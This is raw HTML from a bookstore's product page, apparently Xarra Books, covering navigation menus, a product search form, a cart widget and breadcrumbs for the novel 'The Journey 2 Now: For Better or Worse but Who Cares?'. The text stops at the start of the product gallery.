								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/just-like-a-merry-go-round/" rel="prev">Just like a Merry-Go-Round</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/sarie/" rel="next">Sarie</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">The Journey 2 Now: For Better or Worse but Who...</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a>&nbsp;&#47;&nbsp;The Journey 2 Now: For Better or Worse but Who Cares?</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-325848" class="product type-product post-325848 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
